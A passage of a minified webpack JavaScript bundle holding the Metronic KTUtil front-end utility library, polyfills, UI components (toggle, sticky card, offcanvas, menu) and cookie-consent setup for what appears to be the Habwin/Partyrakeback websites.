btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})),i.fail((function(e){Swal.fire({title:n.a.trans("requestNotSent"),icon:"error",confirmButtonText:"Cerrar",reverseButtons:!0}).then((function(){KTUtil.scrollTop()}))}))}))}))):Swal.fire({text:"Su mensaje se ha enviado",icon:"success",buttonsStyling:!1,confirmButtonText:"OK",customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))}(o)}))}})}).call(this,o("d3vA"))},TVjK:function(e,t,o){"use strict";function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}o("pNMO"),o("4Brf"),o("0oug"),o("fbCW"),o("QWBl"),o("yq1k"),o("yXV3"),o("J30X"),o("4mDm"),o("+2oP"),o("DQNa"),o("sMBO"),o("eoL8"),o("07d7"),o("rNhl"),o("4l63"),o("TWNs"),o("rB9j"),o("JfAA"),o("PKPk"),o("Rm1S"),o("UxlC"),o("hByQ"),o("SYor"),o("FZtP"),o("3bBZ"),o("e00L"),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(this))return null;do{if(t.matches(e))return t;t=t.parentElement}while(null!==t);return null})
/**
 * ChildNode.remove() polyfill
 * https://gomakethings.com/removing-an-element-from-the-dom-the-es6-way/
 * @author Chris Ferdinandi
 * @license MIT
 */,function(e){for(var t=0;t<e.length;t++)window[e[t]]&&!("remove"in window[e[t]].prototype)&&(window[e[t]].prototype.remove=function(){this.parentNode.removeChild(this)})}(["Element","CharacterData","DocumentType"]),function(){for(var e=0,t=["webkit","moz"],o=0;o<t.length&&!window.requestAnimationFrame;++o)window.requestAnimationFrame=window[t[o]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[o]+"CancelAnimationFrame"]||window[t[o]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var o=(new Date).getTime(),s=Math.max(0,16-(o-e)),n=window.setTimeout((function(){t(o+s)}),s);return e=o+s,n}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach((function(e){e.hasOwnProperty("prepend")||Object.defineProperty(e,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),t=document.createDocumentFragment();e.forEach((function(e){var o=e instanceof Node;t.appendChild(o?e:document.createTextNode(String(e)))})),this.insertBefore(t,this.firstChild)}})})),null==Element.prototype.getAttributeNames&&(Element.prototype.getAttributeNames=function(){for(var e=this.attributes,t=e.length,o=new Array(t),s=0;s<t;s++)o[s]=e[s].name;return o}),window.KTUtilElementDataStore={},window.KTUtilElementDataStoreID=0,window.KTUtilDelegatedEventHandlers={};var n,r,i,a=(n=[],r={sm:544,md:768,lg:992,xl:1200},i=function(){window.addEventListener("resize",(function(){a.throttle(void 0,(function(){!function(){for(var e=0;e<n.length;e++)n[e].call()}()}),200)}))},{init:function(e){e&&e.breakpoints&&(r=e.breakpoints),i()},addResizeHandler:function(e){n.push(e)},removeResizeHandler:function(e){for(var t=0;t<n.length;t++)e===n[t]&&delete n[t]},runResizeHandlers:function(){_runResizeHandlers()},resize:function(){if("function"==typeof Event)window.dispatchEvent(new Event("resize"));else{var e=window.document.createEvent("UIEvents");e.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(e)}},getURLParam:function(e){var t,o,s=window.location.search.substring(1).split("&");for(t=0;t<s.length;t++)if((o=s[t].split("="))[0]==e)return unescape(o[1]);return null},isMobileDevice:function(){var e=this.getViewPort().width<this.getBreakpoint("lg");return!1===e&&(e=null!=navigator.userAgent.match(/iPad/i)),e},isDesktopDevice:function(){return!a.isMobileDevice()},getViewPort:function(){var e=window,t="inner";return"innerWidth"in window||(t="client",e=document.documentElement||document.body),{width:e[t+"Width"],height:e[t+"Height"]}},isInResponsiveRange:function(e){var t=this.getViewPort().width;return"general"==e||"desktop"==e&&t>=this.getBreakpoint("lg")+1||"tablet"==e&&t>=this.getBreakpoint("md")+1&&t<this.getBreakpoint("lg")||"mobile"==e&&t<=this.getBreakpoint("md")||"desktop-and-tablet"==e&&t>=this.getBreakpoint("md")+1||"tablet-and-mobile"==e&&t<=this.getBreakpoint("lg")||"minimal-desktop-and-below"==e&&t<=this.getBreakpoint("xl")},isBreakpointUp:function(e){return this.getViewPort().width>=this.getBreakpoint(e)},isBreakpointDown:function(e){return this.getViewPort().width<this.getBreakpoint(e)},getUniqueID:function(e){return e+Math.floor(Math.random()*(new Date).getTime())},getBreakpoint:function(e){return r[e]},isset:function(e,t){var o;if(-1!==(t=t||"").indexOf("["))throw new Error("Unsupported object path notation.");t=t.split(".");do{if(void 0===e)return!1;if(o=t.shift(),!e.hasOwnProperty(o))return!1;e=e[o]}while(t.length);return!0},getHighestZindex:function(e){for(var t,o;e&&e!==document;){if(("absolute"===(t=a.css(e,"position"))||"relative"===t||"fixed"===t)&&(o=parseInt(a.css(e,"z-index")),!isNaN(o)&&0!==o))return o;e=e.parentNode}return null},hasFixedPositionedParent:function(e){for(;e&&e!==document;){if("fixed"===a.css(e,"position"))return!0;e=e.parentNode}return!1},sleep:function(e){for(var t=(new Date).getTime(),o=0;o<1e7&&!((new Date).getTime()-t>e);o++);},getRandomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e},isAngularVersion:function(){return void 0!==window.Zone},deepExtend:function(e){e=e||{};for(var t=1;t<arguments.length;t++){var o=arguments[t];if(o)for(var n in o)o.hasOwnProperty(n)&&("object"===s(o[n])?e[n]=a.deepExtend(e[n],o[n]):e[n]=o[n])}return e},extend:function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var o in arguments[t])arguments[t].hasOwnProperty(o)&&(e[o]=arguments[t][o]);return e},getById:function(e){return"string"==typeof e?document.getElementById(e):e},getByTag:function(e){return document.getElementsByTagName(e)},getByTagName:function(e){return document.getElementsByTagName(e)},getByClass:function(e){return document.getElementsByClassName(e)},getBody:function(){return document.getElementsByTagName("body")[0]},hasClasses:function(e,t){if(e){for(var o=t.split(" "),s=0;s<o.length;s++)if(0==a.hasClass(e,a.trim(o[s])))return!1;return!0}},hasClass:function(e,t){if(e)return e.classList?e.classList.contains(t):new RegExp("\\b"+t+"\\b").test(e.className)},addClass:function(e,t){if(e&&void 0!==t){var o=t.split(" ");if(e.classList)for(var s=0;s<o.length;s++)o[s]&&o[s].length>0&&e.classList.add(a.trim(o[s]));else if(!a.hasClass(e,t))for(var n=0;n<o.length;n++)e.className+=" "+a.trim(o[n])}},removeClass:function(e,t){if(e&&void 0!==t){var o=t.split(" ");if(e.classList)for(var s=0;s<o.length;s++)e.classList.remove(a.trim(o[s]));else if(a.hasClass(e,t))for(var n=0;n<o.length;n++)e.className=e.className.replace(new RegExp("\\b"+a.trim(o[n])+"\\b","g"),"")}},triggerCustomEvent:function(e,t,o){var s;window.CustomEvent?s=new CustomEvent(t,{detail:o}):(s=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,o),e.dispatchEvent(s)},triggerEvent:function(e,t){var o;if(e.ownerDocument)o=e.ownerDocument;else{if(9!=e.nodeType)throw new Error("Invalid node passed to fireEvent: "+e.id);o=e}if(e.dispatchEvent){var s="";switch(t){case"click":case"mouseenter":case"mouseleave":case"mousedown":case"mouseup":s="MouseEvents";break;case"focus":case"change":case"blur":case"select":s="HTMLEvents";break;default:throw"fireEvent: Couldn't find an event class for event '"+t+"'."}var n="change"!=t;(r=o.createEvent(s)).initEvent(t,n,!0),r.synthetic=!0,e.dispatchEvent(r,!0)}else if(e.fireEvent){var r;(r=o.createEventObject()).synthetic=!0,e.fireEvent("on"+t,r)}},index:function(e){for(var t=e.parentNode.children,o=0;o<t.length;o++)if(t[o]==e)return o},trim:function(e){return e.trim()},eventTriggered:function(e){return!!e.currentTarget.dataset.triggered||(e.currentTarget.dataset.triggered=!0,!1)},remove:function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},find:function(e,t){if(e=a.getById(e))return e.querySelector(t)},findAll:function(e,t){if(e=a.getById(e))return e.querySelectorAll(t)},insertAfter:function(e,t){return t.parentNode.insertBefore(e,t.nextSibling)},parents:function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),o=t.length;--o>=0&&t.item(o)!==this;);return o>-1});for(var o=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&o.push(e):o.push(e);return o},children:function(e,t,o){if(e&&e.childNodes){for(var s=[],n=0,r=e.childNodes.length;n<r;++n)1==e.childNodes[n].nodeType&&a.matches(e.childNodes[n],t,o)&&s.push(e.childNodes[n]);return s}},child:function(e,t,o){var s=a.children(e,t,o);return s?s[0]:null},matches:function(e,t,o){var s=Element.prototype,n=s.matches||s.webkitMatchesSelector||s.mozMatchesSelector||s.msMatchesSelector||function(e){return-1!==[].indexOf.call(document.querySelectorAll(e),this)};return!(!e||!e.tagName)&&n.call(e,t)},data:function(e){return{set:function(t,o){e&&(void 0===e.customDataTag&&(window.KTUtilElementDataStoreID++,e.customDataTag=window.KTUtilElementDataStoreID),void 0===window.KTUtilElementDataStore[e.customDataTag]&&(window.KTUtilElementDataStore[e.customDataTag]={}),window.KTUtilElementDataStore[e.customDataTag][t]=o)},get:function(t){if(e)return void 0===e.customDataTag?null:this.has(t)?window.KTUtilElementDataStore[e.customDataTag][t]:null},has:function(t){return!!e&&void 0!==e.customDataTag&&!(!window.KTUtilElementDataStore[e.customDataTag]||!window.KTUtilElementDataStore[e.customDataTag][t])},remove:function(t){e&&this.has(t)&&delete window.KTUtilElementDataStore[e.customDataTag][t]}}},outerWidth:function(e,t){var o;return!0===t?(o=parseFloat(e.offsetWidth),o+=parseFloat(a.css(e,"margin-left"))+parseFloat(a.css(e,"margin-right")),parseFloat(o)):o=parseFloat(e.offsetWidth)},offset:function(e){var t,o;if(e)return e.getClientRects().length?(t=e.getBoundingClientRect(),o=e.ownerDocument.defaultView,{top:t.top+o.pageYOffset,left:t.left+o.pageXOffset}):{top:0,left:0}},height:function(e){return a.css(e,"height")},outerHeight:function(e,t){var o,s=e.offsetHeight;return void 0!==t&&!0===t?(o=getComputedStyle(e),s+=parseInt(o.marginTop)+parseInt(o.marginBottom)):s},visible:function(e){return!(0===e.offsetWidth&&0===e.offsetHeight)},attr:function(e,t,o){if(null!=e)return void 0===o?e.getAttribute(t):void e.setAttribute(t,o)},hasAttr:function(e,t){if(null!=e)return!!e.getAttribute(t)},removeAttr:function(e,t){null!=e&&e.removeAttribute(t)},animate:function(e,t,o,s,n,r){var i={linear:function(e,t,o,s){return o*e/s+t}};if(n=i.linear,"number"==typeof e&&"number"==typeof t&&"number"==typeof o&&"function"==typeof s){"function"!=typeof r&&(r=function(){});var a=window.requestAnimationFrame||function(e){window.setTimeout(e,20)},l=t-e;s(e);var u=window.performance&&window.performance.now?window.performance.now():+new Date;a((function i(d){var c=(d||+new Date)-u;c>=0&&s(n(c,e,l,o)),c>=0&&c>=o?(s(t),r()):a(i)}))}},actualCss:function(e,t,o){var s,n="";if(e instanceof HTMLElement!=0)return e.getAttribute("kt-hidden-"+t)&&!1!==o?parseFloat(e.getAttribute("kt-hidden-"+t)):(n=e.style.cssText,e.style.cssText="position: absolute; visibility: hidden; display: block;","width"==t?s=e.offsetWidth:"height"==t&&(s=e.offsetHeight),e.style.cssText=n,e.setAttribute("kt-hidden-"+t,s),parseFloat(s))},actualHeight:function(e,t){return a.actualCss(e,"height",t)},actualWidth:function(e,t){return a.actualCss(e,"width",t)},getScroll:function(e,t){return t="scroll"+t,e==window||e==document?self["scrollTop"==t?"pageYOffset":"pageXOffset"]||browserSupportsBoxModel&&document.documentElement[t]||document.body[t]:e[t]},css:function(e,t,o){if(e)if(void 0!==o)e.style[t]=o;else{var s=(e.ownerDocument||document).defaultView;if(s&&s.getComputedStyle)return t=t.replace(/([A-Z])/g,"-$1").toLowerCase(),s.getComputedStyle(e,null).getPropertyValue(t);if(e.currentStyle)return t=t.replace(/\-(\w)/g,(function(e,t){return t.toUpperCase()})),o=e.currentStyle[t],/^\d+(em|pt|%|ex)?$/i.test(o)?function(t){var o=e.style.left,s=e.runtimeStyle.left;return e.runtimeStyle.left=e.currentStyle.left,e.style.left=t||0,t=e.style.pixelLeft+"px",e.style.left=o,e.runtimeStyle.left=s,t}(o):o}},slide:function(e,t,o,s,n){if(!(!e||"up"==t&&!1===a.visible(e)||"down"==t&&!0===a.visible(e))){o=o||600;var r=a.actualHeight(e),i=!1,l=!1;a.css(e,"padding-top")&&!0!==a.data(e).has("slide-padding-top")&&a.data(e).set("slide-padding-top",a.css(e,"padding-top")),a.css(e,"padding-bottom")&&!0!==a.data(e).has("slide-padding-bottom")&&a.data(e).set("slide-padding-bottom",a.css(e,"padding-bottom")),a.data(e).has("slide-padding-top")&&(i=parseInt(a.data(e).get("slide-padding-top"))),a.data(e).has("slide-padding-bottom")&&(l=parseInt(a.data(e).get("slide-padding-bottom"))),"up"==t?(e.style.cssText="display: block; overflow: hidden;",i&&a.animate(0,i,o,(function(t){e.style.paddingTop=i-t+"px"}),"linear"),l&&a.animate(0,l,o,(function(t){e.style.paddingBottom=l-t+"px"}),"linear"),a.animate(0,r,o,(function(t){e.style.height=r-t+"px"}),"linear",(function(){e.style.height="",e.style.display="none","function"==typeof s&&s()}))):"down"==t&&(e.style.cssText="display: block; overflow: hidden;",i&&a.animate(0,i,o,(function(t){e.style.paddingTop=t+"px"}),"linear",(function(){e.style.paddingTop=""})),l&&a.animate(0,l,o,(function(t){e.style.paddingBottom=t+"px"}),"linear",(function(){e.style.paddingBottom=""})),a.animate(0,r,o,(function(t){e.style.height=t+"px"}),"linear",(function(){e.style.height="",e.style.display="",e.style.overflow="","function"==typeof s&&s()})))}},slideUp:function(e,t,o){a.slide(e,"up",t,o)},slideDown:function(e,t,o){a.slide(e,"down",t,o)},show:function(e,t){void 0!==e&&(e.style.display=t||"block")},hide:function(e){void 0!==e&&(e.style.display="none")},addEvent:function(e,t,o,s){null!=e&&e.addEventListener(t,o)},removeEvent:function(e,t,o){null!==e&&e.removeEventListener(t,o)},on:function(e,t,o,s){if(t){var n=a.getUniqueID("event");return window.KTUtilDelegatedEventHandlers[n]=function(o){for(var n=e.querySelectorAll(t),r=o.target;r&&r!==e;){for(var i=0,a=n.length;i<a;i++)r===n[i]&&s.call(r,o);r=r.parentNode}},a.addEvent(e,o,window.KTUtilDelegatedEventHandlers[n]),n}},off:function(e,t,o){e&&window.KTUtilDelegatedEventHandlers[o]&&(a.removeEvent(e,t,window.KTUtilDelegatedEventHandlers[o]),delete window.KTUtilDelegatedEventHandlers[o])},one:function(e,t,o){e.addEventListener(t,(function t(s){return s.target&&s.target.removeEventListener&&s.target.removeEventListener(s.type,t),e&&e.removeEventListener&&s.currentTarget.removeEventListener(s.type,t),o(s)}))},hash:function(e){var t,o=0;if(0===e.length)return o;for(t=0;t<e.length;t++)o=(o<<5)-o+e.charCodeAt(t),o|=0;return o},animateClass:function(e,t,o){var s,n={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var r in n)void 0!==e.style[r]&&(s=n[r]);a.addClass(e,"animated "+t),a.one(e,s,(function(){a.removeClass(e,"animated "+t)})),o&&a.one(e,s,o)},transitionEnd:function(e,t){var o,s={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"mozTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"msTransitionEnd"};for(var n in s)void 0!==e.style[n]&&(o=s[n]);a.one(e,o,t)},animationEnd:function(e,t){var o,s={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var n in s)void 0!==e.style[n]&&(o=s[n]);a.one(e,o,t)},animateDelay:function(e,t){for(var o=["webkit-","moz-","ms-","o-",""],s=0;s<o.length;s++)a.css(e,o[s]+"animation-delay",t)},animateDuration:function(e,t){for(var o=["webkit-","moz-","ms-","o-",""],s=0;s<o.length;s++)a.css(e,o[s]+"animation-duration",t)},scrollTo:function(e,t,o){o=o||500;var s,n,r=e?a.offset(e).top:0,i=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;t&&(i+=t),s=i,n=r,a.animate(s,n,o,(function(e){document.documentElement.scrollTop=e,document.body.parentNode.scrollTop=e,document.body.scrollTop=e}))},scrollTop:function(e,t){a.scrollTo(null,e,t)},isArray:function(e){return e&&Array.isArray(e)},ready:function(e){(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?e():document.addEventListener("DOMContentLoaded",e)},isEmpty:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},numberString:function(e){for(var t=(e+="").split("."),o=t[0],s=t.length>1?"."+t[1]:"",n=/(\d+)(\d{3})/;n.test(o);)o=o.replace(n,"$1,$2");return o+s},detectIE:function(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var o=e.indexOf("rv:");return parseInt(e.substring(o+3,e.indexOf(".",o)),10)}var s=e.indexOf("Edge/");return s>0&&parseInt(e.substring(s+5,e.indexOf(".",s)),10)},isRTL:function(){var e=a.getByTagName("html")[0];if(e)return"rtl"==a.attr(e,"direction")},scrollInit:function(e,t){function o(){var o,s,n=e.getAttributeNames();if(n.length>0&&n.forEach((function(o){if(/^data-.*/g.test(o)&&0==["scroll","height","mobile-height"].includes(s)){var s=o.replace("data-","").toLowerCase().replace(/(?:[\s-])\w/g,(function(e){return e.replace("-","").toUpperCase()}));t[s]=a.filterBoolean(e.getAttribute(o))}})),!1!==(s=t.height instanceof Function?t.height.call():!0===a.isMobileDevice()&&t.mobileHeight?parseInt(t.mobileHeight):t.height?parseInt(t.height):parseInt(a.css(e,"height"))))if(s=parseInt(s),!t.mobileNativeScroll&&!t.disableForMobile||!0!==a.isMobileDevice())if(s>0&&a.css(e,"height",s+"px"),t.desktopNativeScroll)a.css(e,"overflow","auto");else{"true"==a.attr(e,"data-window-scroll")&&(t.windowScroll=!0),(o=a.data(e).get("ps"))?o.update():(a.css(e,"overflow","hidden"),a.addClass(e,"scroll"),o=new PerfectScrollbar(e,t),a.data(e).set("ps",o));var r=a.attr(e,"id");if(!0===t.rememberPosition&&KTCookie&&r){if(KTCookie.getCookie(r)){var i=parseInt(KTCookie.getCookie(r));i>0&&(e.scrollTop=i)}e.addEventListener("ps-scroll-y",(function(){KTCookie.setCookie(r,e.scrollTop)}))}}else(o=a.data(e).get("ps"))?(t.resetHeightOnDestroy?a.css(e,"height","auto"):(a.css(e,"overflow","auto"),s>0&&a.css(e,"height",s+"px")),o.destroy(),o=a.data(e).remove("ps")):s>0&&(a.css(e,"overflow","auto"),a.css(e,"height",s+"px"));else a.scrollDestroy(e,!0)}e&&(t=a.deepExtend({},{wheelSpeed:.5,swipeEasing:!0,wheelPropagation:!1,minScrollbarLength:40,maxScrollbarLength:300,suppressScrollX:!0},t),o(),t.handleWindowResize&&a.addResizeHandler((function(){o()})))},scrollUpdate:function(e){var t=a.data(e).get("ps");t&&t.update()},scrollUpdateAll:function(e){for(var t=a.findAll(e,".ps"),o=0,s=t.length;o<s;o++)a.scrollUpdate(t[o])},scrollDestroy:function(e,t){var o=a.data(e).get("ps");o&&(o.destroy(),o=a.data(e).remove("ps")),e&&t&&(e.style.setProperty("overflow",""),e.style.setProperty("height",""))},filterBoolean:function(e){return!0===e||"true"===e||!1!==e&&"false"!==e&&e},setHTML:function(e,t){e.innerHTML=t},getHTML:function(e){if(e)return e.innerHTML},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},getScrollTop:function(){return(document.scrollingElement||document.documentElement).scrollTop},changeColor:function(e,t){var o=!1;"#"==e[0]&&(e=e.slice(1),o=!0);var s=parseInt(e,16),n=(s>>16)+t;n>255?n=255:n<0&&(n=0);var r=(s>>8&255)+t;r>255?r=255:r<0&&(r=0);var i=(255&s)+t;return i>255?i=255:i<0&&(i=0),(o?"#":"")+(i|r<<8|n<<16).toString(16)},throttle:function(e,t,o){e||(e=setTimeout((function(){t(),e=void 0}),o))},debounce:function(e,t,o){clearTimeout(e),e=setTimeout(t,o)},btnWait:function(e,t,o,s){if(e&&(void 0!==s&&!0===s&&a.attr(e,"disabled",!0),t&&(a.addClass(e,t),a.attr(e,"wait-class",t)),o)){var n=a.find(e,".btn-caption");n?(a.data(n).set("caption",a.getHTML(n)),a.setHTML(n,o)):(a.data(e).set("caption",a.getHTML(e)),a.setHTML(e,o))}},btnRelease:function(e){if(e){a.removeAttr(e,"disabled"),a.hasAttr(e,"wait-class")&&a.removeClass(e,a.attr(e,"wait-class"));var t=a.find(e,".btn-caption");t&&a.data(t).has("caption")?a.setHTML(t,a.data(t).get("caption")):a.data(e).has("caption")&&a.setHTML(e,a.data(e).get("caption"))}},isOffscreen:function(e,t,o){o=o||0;var s=a.getViewPort().width,n=a.getViewPort().height,r=a.offset(e).top,i=a.outerHeight(e)+o,l=a.offset(e).left,u=a.outerWidth(e)+o;if("bottom"==t){if(n<r+i)return!0;if(n>r+1.5*i)return!0}if("top"==t){if(r<0)return!0;if(r>i)return!0}return"left"==t&&l<0||"right"==t&&s<l+u}});void 0!==e.exports&&(e.exports=a),a.ready((function(){"undefined"!=typeof KTAppSettings?a.init(KTAppSettings):a.init()})),window.onload=function(){var e=a.getByTagName("body");e&&e[0]&&a.removeClass(e[0],"page-loading")}},UY2d:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return i}));o("fbCW"),o("07d7");var s=o("wLpV"),n=o("qZTE"),r=o("8wKO"),i=s.View.extend({initialize:function(t){this.init&&this.$el.length>0?(this.$body=e("body"),this.init(t)):this.undelegateEvents()},find:function(e){return this.$el.find(e)},findBody:function(e){return this.$body.find(e)},route:function(e,t){return r.a.generate(e,t)},log:function(){var e;(e=console).log.apply(e,arguments)},attr:function(e){return this.$el.attr(e)},reload:function(){location.reload()},redirect:function(e){window.location.href=e},translate:function(e){return n.a.trans(e)},isMobile:function(){return"mobile"===this.$body.find("device-info").attr("data-device")},isHabwin:function(){return"020ff7ef-57bb-403b-92f3-93d6471d44f4"===this.find(".j-session-app").attr("data-id")},isPartyrakeback:function(){return"ff65ab50-f8eb-4cc5-954d-03dc44900cba"===this.find(".j-session-app").attr("data-id")},routeFromPartyToHabwin:function(e,t){return"https://www.habwin.com"+r.a.generate(e,t)}})}).call(this,o("d3vA"))},VixJ:function(e,t,o){"use strict";o.d(t,"a",(function(){return r}));var s=o("UY2d"),n=o("qZTE"),r=s.a.extend({el:"body",events:{},init:function(){this.initCookieConsent()},initCookieConsent:function(){window.cookieconsent.initialise({palette:{popup:{background:"#edf4f1",text:"#000000"},button:{background:"#01a35a",text:"#ffffff"}},theme:"edgeless",position:"bottom-right",content:{message:this.translate("cookie.message"),dismiss:this.translate("cookie.dismiss"),link:this.translate("cookie.link"),href:this.routeFromPartyToHabwin("terms-conditions.".concat(n.a.currentLanguageShortCode()))}})}})},XMNf:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t,o){var s=this,n=e,r=t;if(n){var i={targetToggleMode:"class"},a={construct:function(e){return KTUtil.data(n).has("toggle")?s=KTUtil.data(n).get("toggle"):(a.init(e),a.build(),KTUtil.data(n).set("toggle",s)),s},init:function(e){s.element=n,s.events=[],s.options=KTUtil.deepExtend({},i,e),s.target=r,s.targetState=s.options.targetState,s.toggleState=s.options.toggleState,"class"==s.options.targetToggleMode?s.state=KTUtil.hasClasses(s.target,s.targetState)?"on":"off":s.state=KTUtil.hasAttr(s.target,"data-"+s.targetState)?KTUtil.attr(s.target,"data-"+s.targetState):"off"},build:function(){KTUtil.addEvent(n,"mouseup",a.toggle)},toggle:function(e){return a.eventTrigger("beforeToggle"),"off"==s.state?a.toggleOn():a.toggleOff(),a.eventTrigger("afterToggle"),e.preventDefault(),s},toggleOn:function(){return a.eventTrigger("beforeOn"),"class"==s.options.targetToggleMode?KTUtil.addClass(s.target,s.targetState):KTUtil.attr(s.target,"data-"+s.targetState,"on"),s.toggleState&&KTUtil.addClass(n,s.toggleState),s.state="on",a.eventTrigger("afterOn"),a.eventTrigger("toggle"),s},toggleOff:function(){return a.eventTrigger("beforeOff"),"class"==s.options.targetToggleMode?KTUtil.removeClass(s.target,s.targetState):KTUtil.removeAttr(s.target,"data-"+s.targetState),s.toggleState&&KTUtil.removeClass(n,s.toggleState),s.state="off",a.eventTrigger("afterOff"),a.eventTrigger("toggle"),s},eventTrigger:function(e){for(var t=0;t<s.events.length;t++){var o=s.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,s);if(0==o.fired)return s.events[t].fired=!0,o.handler.call(this,s)}}},addEvent:function(e,t,o){return s.events.push({name:e,handler:t,one:o,fired:!1}),s}};return s.setDefaults=function(e){i=e},s.getState=function(){return s.state},s.toggle=function(){return a.toggle()},s.toggleOn=function(){return a.toggleOn()},s.toggleOff=function(){return a.toggleOff()},s.on=function(e,t){return a.addEvent(e,t)},s.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(s,[o]),s}})},XffN:function(e,t,o){"use strict";o("4l63");var s,n,r={init:function(e){var t;(s=KTUtil.getById(e))&&(t=300,"undefined"!=typeof KTLayoutHeader&&(t=KTLayoutHeader.getHeight()),(n=new KTCard(s,{sticky:{offset:t,zIndex:90,position:{top:function(){var e=0;return KTUtil.getBody(),KTUtil.isBreakpointUp("lg")?("undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixed()&&(e+=KTLayoutHeader.getHeight()),"undefined"!=typeof KTLayoutSubheader&&KTLayoutSubheader.isFixed()&&(e+=KTLayoutSubheader.getHeight())):"undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixedForMobile()&&(e+=KTLayoutHeader.getHeightForMobile()),e-=1},left:function(e){return KTUtil.offset(s).left},right:function(e){var t=KTUtil.getBody(),o=parseInt(KTUtil.css(s,"width"));return parseInt(KTUtil.css(t,"width"))-o-KTUtil.offset(s).left}}}})).initSticky(),KTUtil.addResizeHandler((function(){n.updateSticky()})))},update:function(){n&&n.updateSticky()}};e.exports=r},"b6+f":function(e,t,o){"use strict";var s,n,r={init:function(e){var t;s=KTUtil.getById(e),KTUtil.getBody(),s&&(t=KTUtil.hasClass(s,"aside-offcanvas-default")?"aside-offcanvas-default":"aside",n=new KTOffcanvas(s,{baseClass:t,overlay:!0,closeBy:"kt_aside_close_btn",toggleBy:{target:"kt_aside_mobile_toggle",state:"mobile-toggle-active"}}))},getElement:function(){return s},getOffcanvas:function(){return n}};e.exports=r},bOTk:function(e,t,o){"use strict";o("fbCW"),o("Junv"),o("DQNa"),o("sMBO"),o("07d7"),o("e00L");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=!1,n=KTUtil.getById(e),r=KTUtil.getBody();if(n){var i={scroll:{rememberPosition:!1},accordion:{slideSpeed:200,autoScroll:!1,autoScrollSpeed:1200,expandAll:!0},dropdown:{timeout:500}},a={construct:function(e){return KTUtil.data(n).has("menu")?o=KTUtil.data(n).get("menu"):(a.init(e),a.reset(),a.build(),KTUtil.data(n).set("menu",o)),o},init:function(e){o.events=[],o.eventHandlers={},o.options=KTUtil.deepExtend({},i,e),o.pauseDropdownHoverTime=0,o.uid=KTUtil.getUniqueID()},update:function(e){o.options=KTUtil.deepExtend({},i,e),o.pauseDropdownHoverTime=0,a.reset(),o.eventHandlers={},a.build(),KTUtil.data(n).set("menu",o)},reload:function(){a.reset(),a.build(),a.resetSubmenuProps()},build:function(){o.eventHandlers.event_1=KTUtil.on(n,".menu-toggle","click",a.handleSubmenuAccordion),("dropdown"===a.getSubmenuMode()||a.isConditionalSubmenuDropdown())&&(o.eventHandlers.event_2=KTUtil.on(n,'[data-menu-toggle="hover"]',"mouseover",a.handleSubmenuDrodownHoverEnter),o.eventHandlers.event_3=KTUtil.on(n,'[data-menu-toggle="hover"]',"mouseout",a.handleSubmenuDrodownHoverExit),o.eventHandlers.event_4=KTUtil.on(n,'[data-menu-toggle="click"] > .menu-toggle, [data-menu-toggle="click"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownClick),o.eventHandlers.event_5=KTUtil.on(n,'[data-menu-toggle="tab"] > .menu-toggle, [data-menu-toggle="tab"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownTabClick)),o.eventHandlers.event_6=KTUtil.on(n,".menu-item > 